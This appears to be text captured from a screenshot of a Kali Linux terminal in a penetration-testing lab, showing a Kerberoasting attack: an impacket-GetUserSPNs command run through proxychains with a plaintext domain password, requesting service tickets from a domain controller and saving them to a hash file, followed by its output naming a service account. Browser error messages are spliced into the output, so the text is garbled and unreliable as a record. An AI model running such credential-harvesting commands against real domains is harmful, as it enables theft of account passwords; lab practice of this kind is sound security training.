 (saxon㉿Saxon)-[~/Desktop]
$ proxychains impacket-GetUserSPNs -dc-ip 172.16.112.240 beyond.com/john:dqsTwTpZPn#nL -request -outputfile keberoast.hash
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.112.240:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
http/internalsrv1.beyond.com daniela 2022-09-29 04:17:20.062328 2022-10-05 03:59:48.376728
This site can't be reached
[-] CCache file is not found. Skipping...
internalsrv1.beyond.com refused to connect.
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.112.240:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.112.240:88 ... OK
Try:
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.112.240:88 ... OK